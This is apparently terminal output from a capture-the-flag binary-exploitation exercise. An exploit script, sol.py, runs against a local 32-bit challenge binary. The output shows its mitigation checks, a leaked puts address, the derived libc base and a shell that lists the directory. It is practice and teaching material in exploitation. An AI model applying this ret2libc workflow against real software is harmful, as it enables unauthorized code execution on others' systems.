 gnare chall_13 main ≡ ?3 ~12 ./sol.py
[*] '/mnt/g/GitLab/pwns/chall_13/chall_13'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/mnt/g/GitLab/pwns/chall_13/chall_13': pid 6094
[*] puts: 0xf7def830
[*] libc.address: 0xf7d7d000
[*] Switching to interactive mode
$ ls -al
total 32
drwxrwxrwx 1 gnare gnare  4096 May 23 17:07 .
drwxrwxrwx 1 gnare gnare  4096 May 23 12:11 ..
-rwxrwxrwx 1 gnare gnare 15596 May 23 12:11 chall_13
-rwxrwxrwx 1 gnare gnare     0 May 23 17:01 core
-rwxrwxrwx 1 gnare gnare 10493 May 23 17:08 local.log
-rwxrwxrwx 1 gnare gnare  1227 May 23 17:07 sol.py
$ exit
[*] Got EOF while reading in interactive
$ exit
[*] Process '/mnt/g/GitLab/pwns/chall_13/chall_13' stopped with exit code -11 (SIGSEGV) (pid 6094)
[*] Got EOF while sending in interactive
gnare chall_13 main ≡ ?3 ~12